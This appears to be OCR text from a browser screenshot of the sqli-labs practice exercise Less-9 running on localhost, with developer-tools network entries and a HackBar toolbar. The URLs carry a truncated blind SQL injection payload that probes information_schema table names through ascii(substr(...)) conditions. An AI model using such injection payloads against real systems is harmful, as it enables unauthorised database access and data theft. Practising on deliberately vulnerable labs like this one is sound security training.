 127.0.0.1/sqli-labs-master/Less-9/?id=1' and if(ascii(substr((select table_name from information_schema.tables w
1
en
微信读书-正版书籍小... ELF手册-中文版 - 豆... php [ C语言中文开发手册 ] 攻防世界 BUUCTF在线评测 原版软件 printf_s、_printf_s_l... Shell-Storm C (45条消息) CSDN - ... 其他书签 移动设备上的书签
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar 1
过滤 URL 所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 禁用缓存 不节流
状态 方法 域名 文件 发起者 类型 传输 大小 0 毫秒
200 GET 127.0.0.1 /sqli-labs-master/Less-9/?id=1' and if(ascii(substr((select table_name from information_ document html 948 字节 707 字节 2063 毫秒
200 GET 127.0.0.1 Less-9.jpg img jpeg 已缓存 24.70 kB 0 毫秒
404 GET 127.0.0.1 favicon.ico FaviconLoader.sys.mjs:176 (img) html 已缓存 209 字节 0 毫秒